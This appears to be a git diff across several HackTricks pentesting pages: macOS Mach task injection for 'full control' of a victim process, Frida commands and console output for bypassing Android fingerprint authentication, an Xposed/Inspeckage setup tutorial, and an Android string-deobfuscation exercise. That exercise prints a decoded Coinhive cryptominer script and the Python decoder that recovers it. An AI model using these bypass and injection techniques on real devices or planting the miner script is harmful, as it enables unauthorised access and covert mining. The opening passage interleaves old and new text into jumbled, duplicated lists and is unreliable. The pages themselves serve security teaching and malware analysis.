- Allocate the memory for sharing using `mach_vm_allocate()`.
|
||||
- Use `xpc_shmem_create()` to create an `OS_xpc_shmem` object for the allocated memory region. This function will manage the creation of the Mach memory entry and store the Mach send right at offset `0x18` of the `OS_xpc_shmem` object.
|
||||
|
||||
Once we have the memory entry port, we will create an `OS_xpc_shmem` object in the remote process representing the same memory region, allowing us to call `xpc_shmem_map()` to establish the shared memory mapping. First, we perform a remote call to `malloc()` to allocate memory for the `OS_xpc_shmem` and use our basic write primitive to copy in the contents of the local `OS_xpc_shmem` object. Unfortunately, the resulting object isn’t quite correct: its Mach memory entry field at offset `0x18` contains the local task’s name for the memory entry, not the remote task’s name. To fix this, we use the `thread_set_special_port()` trick to insert a send right to the Mach memory entry into the remote task and then overwrite field `0x18` with the remote memory entry’s name. At this point, the remote `OS_xpc_shmem` object is valid and the memory mapping can be established with a remote call to `xpc_shmem_remote()`.
|
||||
2. **Creating Shared Memory in Remote Process**:
|
||||
- Allocate memory for the `OS_xpc_shmem` object in the remote process with a remote call to `malloc()`.
|
||||
- Copy the contents of the local `OS_xpc_shmem` object to the remote process. However, this initial copy will have incorrect Mach memory entry names at offset `0x18`.
|
||||
|
||||
### 5. Full control <a href="#step-5-full-control" id="step-5-full-control"></a>
|
||||
3. **Correcting the Mach Memory Entry**:
|
||||
- Utilize the `thread_set_special_port()` method to insert a send right for the Mach memory entry into the remote task.
|
||||
- Correct the Mach memory entry field at offset `0x18` by overwriting it with the remote memory entry's name.
|
||||
|
||||
With shared memory at a known address and an arbitrary execution primitive, we are basically done. Arbitrary memory reads and writes are implemented by calling `memcpy()` to and from the shared region, respectively. Function calls with more than 8 arguments are performed by laying out additional arguments beyond the first 8 on the stack according to the calling convention. Transferring arbitrary Mach ports between the tasks can be done by sending Mach messages over the ports established earlier. We can even transfer file descriptors between the processes by using fileports (special thanks to Ian Beer for demonstrating this technique in triple\_fetch!).
|
||||
4. **Finalizing Shared Memory Setup**:
|
||||
- Validate the remote `OS_xpc_shmem` object.
|
||||
- Establish the shared memory mapping with a remote call to `xpc_shmem_remote()`.
|
||||
|
||||
In short, we now have full and easy control over the victim process. You can see the full implementation and the exposed API in the [threadexec](https://github.com/bazad/threadexec) library.
|
||||
By following these steps, shared memory between the local and remote tasks will be efficiently set up, allowing for straightforward data transfers and the execution of functions requiring multiple arguments.
|
||||
|
||||
## Additional Code Snippets
|
||||
|
||||
For memory allocation and shared memory object creation:
|
||||
```c
|
||||
mach_vm_allocate();
|
||||
xpc_shmem_create();
|
||||
```
|
||||
|
||||
For creating and correcting the shared memory object in the remote process:
|
||||
|
||||
```c
|
||||
malloc(); // for allocating memory remotely
|
||||
thread_set_special_port(); // for inserting send right
|
||||
```
|
||||
|
||||
Remember to handle the details of Mach ports and memory entry names correctly to ensure that the shared memory setup functions properly.
|
||||
|
||||
|
||||
## 5. Achieving Full Control
|
||||
|
||||
Upon successfully establishing shared memory and gaining arbitrary execution capabilities, we have essentially gained full control over the target process. The key functionalities enabling this control are:
|
||||
|
||||
1. **Arbitrary Memory Operations**:
|
||||
- Perform arbitrary memory reads by invoking `memcpy()` to copy data from the shared region.
|
||||
- Execute arbitrary memory writes by using `memcpy()` to transfer data to the shared region.
|
||||
|
||||
2. **Handling Function Calls with Multiple Arguments**:
|
||||
- For functions requiring more than 8 arguments, arrange the additional arguments on the stack in compliance with the calling convention.
|
||||
|
||||
3. **Mach Port Transfer**:
|
||||
- Transfer Mach ports between tasks through Mach messages via previously established ports.
|
||||
|
||||
4. **File Descriptor Transfer**:
|
||||
- Transfer file descriptors between processes using fileports, a technique highlighted by Ian Beer in `triple_fetch`.
|
||||
|
||||
This comprehensive control is encapsulated within the [threadexec](https://github.com/bazad/threadexec) library, providing a detailed implementation and a user-friendly API for interaction with the victim process.
|
||||
|
||||
## Important Considerations:
|
||||
|
||||
- Ensure proper use of `memcpy()` for memory read/write operations to maintain system stability and data integrity.
|
||||
- When transferring Mach ports or file descriptors, follow proper protocols and handle resources responsibly to prevent leaks or unintended access.
|
||||
|
||||
By adhering to these guidelines and utilizing the `threadexec` library, one can efficiently manage and interact with processes at a granular level, achieving full control over the target process.
|
||||
|
||||
# References
|
||||
* https://bazad.github.io/2018/10/bypassing-platform-binary-task-threads/
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -12,11 +12,9 @@
|
|||
|
||||
</details>
|
||||
|
||||
These methods were copied from [https://securitycafe.ro/2022/09/05/mobile-pentesting-101-bypassing-biometric-authentication/](https://securitycafe.ro/2022/09/05/mobile-pentesting-101-bypassing-biometric-authentication/)
|
||||
### **Method 1 – Bypassing with No Crypto Object Usage**
|
||||
|
||||
## **Method 1 – When the crypto object is not used**
|
||||
|
||||
The authentication implementation relies on the callback _**onAuthenticationSucceded** _ being called. The researchers from WithSecure developed a [**Frida script**](https://github.com/WithSecureLABS/android-keystore-audit/blob/master/frida-scripts/fingerprint-bypass.js) that can be used to **bypass** the NULL _**CryptoObject** _ in _**onAuthenticationSucceeded(…)**_. The script will automatically bypass the fingerprint when the aforementioned method is called. Here is a short example that shows the bypass for the Android Fingerprint. The complete application can be downloaded from my [GitHub](https://github.com/St3v3nsS/InsecureBanking).
|
||||
The focus here is on the *onAuthenticationSucceeded* callback, which is crucial in the authentication process. Researchers at WithSecure developed a [Frida script](https://github.com/WithSecureLABS/android-keystore-audit/blob/master/frida-scripts/fingerprint-bypass.js), enabling the bypass of the NULL *CryptoObject* in *onAuthenticationSucceeded(...)*. The script forces an automatic bypass of the fingerprint authentication upon the method's invocation. Below is a simplified snippet demonstrating the bypass in an Android Fingerprint context, with the full application available on [GitHub](https://github.com/St3v3nsS/InsecureBanking).
|
||||
|
||||
```javascript
|
||||
biometricPrompt = new BiometricPrompt(this, executor, new BiometricPrompt.AuthenticationCallback() {
|
||||
|
|
@ -27,28 +25,64 @@ biometricPrompt = new BiometricPrompt(this, executor, new BiometricPrompt.Authen
|
|||
});
|
||||
```
|
||||
|
||||
```
|
||||
frida -U -f com.st3v3nss.insecurebankingfingerprint --no-pause -l fingerprint-bypass.js
|
||||
Command to run the Frida script:
|
||||
|
||||
```bash
|
||||
frida -U -f com.generic.insecurebankingfingerprint --no-pause -l fingerprint-bypass.js
|
||||
```
|
||||
|
||||
### **Method 2 – Exception Handling**
|
||||
|
||||
This [**Frida script**](https://github.com/WithSecureLABS/android-keystore-audit/blob/master/frida-scripts/fingerprint-bypass-via-exception-handling.js) developed by WithSecure can be used to bypass the insecure usage of the crypto object. All the script needs to do is manually call the _**onAuthenticationSucceded**_ with a **non-authorized** (not unlocked by fingerprint) _**CryptoObject**_ stored in the Keystore. The catch is if the application will attempt to use another cipher object, then an **exception will be thrown**. This script will attempt to call _**onAuthenticationSucceded** _ and catch the exception _**javax.crypto.IllegalBlockSizeException**_ in _Cipher_ class. From now on, **any objects the application uses will be encrypted using this new key**.
|
||||
### **Method 2 – Exception Handling Approach**
|
||||
|
||||
```
|
||||
frida -U -f com.st3v3nss.insecurebankingfingerprint --no-pause -l fingerprint-bypass-via-exception-handling.js
|
||||
Another [Frida script](https://github.com/WithSecureLABS/android-keystore-audit/blob/master/frida-scripts/fingerprint-bypass-via-exception-handling.js) by WithSecure addresses bypassing insecure crypto object usage. The script invokes *onAuthenticationSucceeded* with a *CryptoObject* that hasn't been authorized by a fingerprint. If the application tries to use a different cipher object, it will trigger an exception. The script prepares to invoke *onAuthenticationSucceeded* and handle the *javax.crypto.IllegalBlockSizeException* in the _Cipher_ class, ensuring subsequent objects used by the application are encrypted with the new key.
|
||||
|
||||
Command to run the Frida script:
|
||||
|
||||
```bash
|
||||
frida -U -f com.generic.insecurebankingfingerprint --no-pause -l fingerprint-bypass-via-exception-handling.js
|
||||
```
|
||||
|
||||
Now, go to the fingerprint screen and wait for the _authenticate_() to be called. Once you see that on the screen, go ahead and type _**bypass()**_ in the Frida console:
|
||||
Upon reaching the fingerprint screen and the initiation of `authenticate()`, type `bypass()`` in the Frida console to activate the bypass:
|
||||
|
||||
```
|
||||
Spawning `com.st3v3nss.insecurebankingfingerprint`...
|
||||
[Android Emulator 5554::com.st3v3nss.insecurebankingfingerprint ]-> Hooking BiometricPrompt.authenticate()...
|
||||
Spawning com.generic.insecurebankingfingerprint...
|
||||
[Android Emulator 5554::com.generic.insecurebankingfingerprint]-> Hooking BiometricPrompt.authenticate()...
|
||||
Hooking BiometricPrompt.authenticate2()...
|
||||
Hooking FingerprintManager.authenticate()...
|
||||
[Android Emulator 5554::com.st3v3nss.insecurebankingfingerprint ]-> bypass()
|
||||
[Android Emulator 5554::com.generic.insecurebankingfingerprint]-> bypass()
|
||||
```
|
||||
|
||||
### **Method 3 – Instrumentation Frameworks**
|
||||
|
||||
Instrumentation frameworks like Xposed or Frida can be used to hook into application methods at runtime. For fingerprint authentication, these frameworks can:
|
||||
|
||||
1. **Mock the Authentication Callbacks**: By hooking into the `onAuthenticationSucceeded`, `onAuthenticationFailed`, or `onAuthenticationError` methods of the `BiometricPrompt.AuthenticationCallback`, you can control the outcome of the fingerprint authentication process.
|
||||
2. **Bypass SSL Pinning**: This allows an attacker to intercept and modify the traffic between the client and the server, potentially altering the authentication process or stealing sensitive data.
|
||||
|
||||
Example command for Frida:
|
||||
|
||||
```bash
|
||||
frida -U -l script-to-bypass-authentication.js --no-pause -f com.generic.in
|
||||
```
|
||||
|
||||
### **Method 4 – Reverse Engineering & Code Modification**
|
||||
|
||||
Reverse engineering tools like `APKTool`, `dex2jar`, and `JD-GUI` can be used to decompile an Android application, read its source code, and understand its authentication mechanism. The steps generally include:
|
||||
|
||||
1. **Decompiling the APK**: Convert the APK file to a more human-readable format (like Java code).
|
||||
2. **Analyzing the Code**: Look for the implementation of fingerprint authentication and identify potential weaknesses (like fallback mechanisms or improper validation checks).
|
||||
3. **Recompiling the APK**: After modifying the code to bypass fingerprint authentication, the application is recompiled, signed, and installed on the device for testing.
|
||||
|
||||
### **Method 5 – Using Custom Authentication Tools**
|
||||
|
||||
There are specialized tools and scripts designed to test and bypass authentication mechanisms. For instance:
|
||||
|
||||
1. **MAGISK Modules**: MAGISK is a tool for Android that allows users to root their devices and add modules that can modify or spoof hardware-level information, including fingerprints.
|
||||
2. **Custom-built Scripts**: Scripts can be written to interact with the Android Debug Bridge (ADB) or directly with the application's backend to simulate or bypass fingerprint authentication.
|
||||
|
||||
# References
|
||||
* [https://securitycafe.ro/2022/09/05/mobile-pentesting-101-bypassing-biometric-authentication/](https://securitycafe.ro/2022/09/05/mobile-pentesting-101-bypassing-biometric-authentication/)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
|
|
|||
|
|
@ -1,92 +0,0 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
**Tutorial copied from** [**https://infosecwriteups.com/genymotion-xposed-inspeckage-89f0c8decba7**](https://infosecwriteups.com/genymotion-xposed-inspeckage-89f0c8decba7)
|
||||
|
||||
## Install Xposed Framework <a href="#ef45" id="ef45"></a>
|
||||
|
||||
1. Download Xposed Installer APK from [here](https://forum.xda-developers.com/attachments/xposedinstaller\_3-1-5-apk.4393082/)
|
||||
2. Download Xposed Framework zip from [here](https://dl-xda.xposed.info/framework/sdk25/x86/xposed-v89-sdk25-x86.zip)
|
||||
3. Download Inspeckage v2.4 APK from the github repo [here](https://github.com/ac-pm/Inspeckage/releases)
|
||||
|
||||
Start the Virtual Device from the menu
|
||||
|
||||

|
||||
|
||||
Make sure the device is online for adb
|
||||
|
||||

|
||||
|
||||
Drag and drop the Xposed framework zip file (`xposed-vXX-sdkXX-x86.zip`) to your virtual device display to flash the device.
|
||||
|
||||
Drag and drop Xposed Installer APK (`XposedInstaller_*.apk`). This should install and launch _Xposed Installer_ application. At this stage, it will display that the Xposed framework is installed but disabled:
|
||||
|
||||

|
||||
|
||||
Reboot the device with `adb reboot` command. **Do not reboot from **_**Xposed Installer**_** as this will freeze the device.**
|
||||
|
||||

|
||||
|
||||
Launch _Xposed installer_. It should display “Xposed Framework version XX is active”
|
||||
|
||||

|
||||
|
||||
Drag and drop the Inspeackage APK (app-release.apk) to your virtual device display to install the app.
|
||||
|
||||
After installing, Go to Xposed Installer → Modules→ Activate the Module → reboot via adb
|
||||
|
||||

|
||||
|
||||
## Dynamic Analysis with Inspeckage <a href="#7856" id="7856"></a>
|
||||
|
||||
After, Successful installing of Inspeckage and Xposed Installer. Now we can hook any application with Inspeackage. To do this follow the below steps
|
||||
|
||||
1. Launch the Inspeckage Application from the application drawer
|
||||
2. Click on the “Choose target” text and select the target application
|
||||
|
||||

|
||||
|
||||
3\. Then forward VD local-host port to main machine using adb
|
||||
|
||||
```
|
||||
adb forward tcp:8008 tcp:8008
|
||||
```
|
||||
|
||||

|
||||
|
||||
4\. Now click on the “**LAUNCH APP**” Button and then visit [`http://127.0.0.1:8008`](http://127.0.0.1:8008)
|
||||
|
||||
5\. Now click Turn On the button to Inspect the app. (make sure `App is running:` status should be **True** before you “Turn On”
|
||||
|
||||

|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -14,68 +14,34 @@ Other ways to support HackTricks:
|
|||
|
||||
</details>
|
||||
|
||||
## How to De-Obfuscate
|
||||
|
||||
**Copied from **[**https://maddiestone.github.io/AndroidAppRE/obfuscation.html**](https://maddiestone.github.io/AndroidAppRE/obfuscation.html)** (you can find solutions there)**
|
||||
De-obfuscation strategies depend on the obfuscation method. This section introduces static de-obfuscation techniques, suitable for static analysis or reversing:
|
||||
|
||||

|
||||
* For DEX bytecode (Java), a common approach is to identify and replicate the application's de-obfuscation methods into a Java file, which is then executed against the obfuscated elements.
|
||||
* Both for Java and Native Code, another technique involves translating the de-obfuscation algorithm into a familiar scripting language like Python, emphasizing that understanding the algorithm is not as crucial as being able to execute it.
|
||||
|
||||
There are many times when the application you’re reversing will not be as straight forward as some of the examples we’ve discussed. The developer will implement one or more obfuscation techniques to hide the behavior and/or implementation of their app. This can be for both benign and malicious reasons.
|
||||
## Indicators of Obfuscation
|
||||
|
||||
The key about obfuscation to remember is that if you want to de-obfuscate it, you will be able to. The key decision is not whether or not you can, but whether or not it’s worth the resources to de-obfuscate.
|
||||
Recognizing obfuscation involves identifying certain indicators, with the following examples provided:
|
||||
|
||||
The reason that you can always de-obfuscate something is because ultimately the CPU at some point has to see the unobfuscated code in order to run it.
|
||||
* Absence of strings or presence of scrambled strings in Java and Android, hinting at string obfuscation.
|
||||
* Existence of binary files in the assets directory or DexClassLoader calls, indicating possible code unpacking and loading.
|
||||
* Use of Native libraries without identifiable JNI functions, suggesting native method obfuscation.
|
||||
|
||||
## How to De-Obfuscate <a href="how-to-de-obfuscate" id="how-to-de-obfuscate"></a>
|
||||
### String Deobfuscation Exercise
|
||||
|
||||
How you choose to de-obfuscate the application will depend on the obfuscation method, but there are a couple of common techniques that usually work well. Here, we will only touch on the static de-obfuscation techniques since this workshop only covers static analysis/reversing. However, do remember that running the application and dynamically analyzing it can be another great way to get around obfuscation.
|
||||
An exercise is provided to practice string de-obfuscation within a static analysis context. The task involves a sample file with a specific SHA256 digest, requiring the analyst to uncover an obfuscated Javascript string without running the application dynamically.
|
||||
|
||||
For obfuscation in the DEX bytecode (Java), one of the easiest ways to statically deobfuscate is to identify the de-obfuscation methods in the application and copy their decompilation into a Java file that you then run on the obfuscated file, strings, code, etc.
|
||||
The solution involves a Python script that deciphers the encoded string, revealing an embedded script sourcing from coinhive.com and initiating a miner.
|
||||
|
||||
Another solution for both Java and Native Code is to transliterate the de-obfuscation algorithm into Python or any other scripting language that you’re most comfortable. I say “transliterate” because it’s important to remember that you don’t always need to \*understand\* the de-obfuscation algorithm, you just need a way to execute it. I cover this in more detail in the “Unpacking the Packed Unpacker” talk that is linked in the “More Examples” section.
|
||||
### Additional Resources
|
||||
|
||||
## Indicators of Obfuscation <a href="indicators-of-obfuscation" id="indicators-of-obfuscation"></a>
|
||||
Further insights into de-obfuscating Android apps, especially focusing on advanced obfuscation techniques, can be explored in the talks at BlackHat USA 2018 and REcon 2019, each covering unique aspects of obfuscation in Android applications.
|
||||
|
||||
There are many different types of obfuscation and thus, just as many different types of indicators to alert you as the analyst that an application is likely obfuscated, but here are a few examples with proposed static analysis solutions for deobfuscating.
|
||||
Exercise from https://maddiestone.github.io/AndroidAppRE/obfuscation.html:
|
||||
|
||||
* No strings: Java and Android are highly dependent on strings so if you don’t see any or only scrambled strings, it’s highly likely the strings are obfuscated.
|
||||
* Suggested solution: Look for method calls that take strings as an argument and trace back where that argument is coming from. At some point the string argument will be going through a deobfuscation method before it’s passed to the API that takes the String argument.
|
||||
* Scrambled strings: The Java and Android APIs require the plain text strings, not scrambled.
|
||||
* Suggested solution: The scrambled strings are all likely passed to the same methods prior to being passed to the APIs. These methods are likely the deobfuscation methods.
|
||||
* Binary files in the assets/ directory and DexClassLoader calls in the app: Likely unpacking and loading additional code. (Could also be downloading from a remote location and then loading using DexClassLoader)
|
||||
* Suggestion Solution: Identify where the file is read and then follow the path. It is likely deobfuscated quickly after being read.
|
||||
* Native libraries - Can’t identify the JNI functions (no funcs named Java\_ and no calls to RegisterNatives): In order to execute any native methods, JNI has to be able to pair the function in the native library with the native method declaration in Java and thus one of the two must exist at some point.
|
||||
* Suggested Solution: Start at JNI_OnLoad method and look for a de-obfuscation routine that loads additional code.
|
||||
|
||||
## Exercise 7 - String Deobfuscation <a href="exercise-7---string-deobfuscation" id="exercise-7---string-deobfuscation"></a>
|
||||
|
||||
In this exercise, we will practice de-obfuscating strings in order to analyze an application. For the exercise we will use the sample at `~/samples/ClashOfLights.apk` in the VM. This sample has the SHA256 digest c403d2dcee37f80b6d51ebada18c409a9eae45416fe84cd0c1ea1d9897eae4e5.
|
||||
|
||||
### Goals <a href="goals" id="goals"></a>
|
||||
|
||||
To identify obfuscated strings and develop a solution to deobfuscate it.
|
||||
|
||||
### Exercise Context <a href="exercise-context" id="exercise-context"></a>
|
||||
|
||||
You are a malware analyst reviewing this application to determine if it’s malware. You come across an obfuscated Javascript string that is being loaded and need to deobfuscate it to determine whether or not the application is malicious. You can’t run the application dynamically and need to determine what the Javascript is statically.
|
||||
|
||||
### Instructions <a href="instructions" id="instructions"></a>
|
||||
|
||||
1. Find the string that you need to de-obfuscate
|
||||
2. Identify the routine that de-obfuscates it.
|
||||
3. Determine how you want to write a solution to de-obfuscate the string.
|
||||
4. Do it :)
|
||||
|
||||
### Solution <a href="solution" id="solution"></a>
|
||||
|
||||
The deobfuscated string is:
|
||||
|
||||
```
|
||||
<script src="https://coinhive.com/lib/coinhive.min.js"></script><script>var miner = new CoinHive.Anonymous('nf24ZwEMmu0m1X6MgcOv48AMsIYErpFE', {threads: 2});miner.start();</script>
|
||||
```
|
||||
|
||||
The Python script I wrote to de-obfuscate it is:
|
||||
|
||||
```
|
||||
```python
|
||||
enc_str = "773032205849207A3831326F1351202E3B306B7D1E5A3B33252B382454173735266C3D3B53163735222D393B475C7A37222D7F38421B6A66643032205849206477303220584920643D2223725C503A3F39636C725F5C237A082C383C7950223F65023F3D5F4039353E3079755F5F666E1134141F5C4C64377A1B671F565A1B2C7F7B101F42700D1F39331717161574213F2B2337505D27606B712C7B0A543D342E317F214558262E636A6A6E1E4A37282233256C"
|
||||
|
||||
length = len(enc_str)
|
||||
|
|
@ -97,10 +63,8 @@ while (count < length):
|
|||
print ''.join(dec_str)
|
||||
```
|
||||
|
||||
## More Examples <a href="more-examples" id="more-examples"></a>
|
||||
|
||||
I have done a few talks on de-obfuscating Android apps that include a variety of obfuscation mechanisms. In these talks, I discuss the advanced obfuscation techniques, my solution to de-obfuscate them, and the considerations and choices I made when deciding how I wanted to deobfuscate.
|
||||
|
||||
# References and Further Reading
|
||||
* [https://maddiestone.github.io/AndroidAppRE/obfuscation.html](https://maddiestone.github.io/AndroidAppRE/obfuscation.html)
|
||||
* BlackHat USA 2018: “Unpacking the Packed Unpacker: Reverse Engineering an Android Anti-Analysis Library” \[[video](https://www.youtube.com/watch?v=s0Tqi7fuOSU)]
|
||||
* This talk goes over reverse engineering one of the most complex anti-analysis native libraries I’ve seen used by an Android application. It covers mostly obfuscation techniques in native code.
|
||||
* REcon 2019: “The Path to the Payload: Android Edition” \[[video](https://recon.cx/media-archive/2019/Session.005.Maddie_Stone.The_path_to_the_payload_Android_Edition-J3ZnNl2GYjEfa.mp4)]
|
||||
|
|
|
|||
|
|
@ -2,13 +2,15 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -497,12 +499,14 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,13 +2,15 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
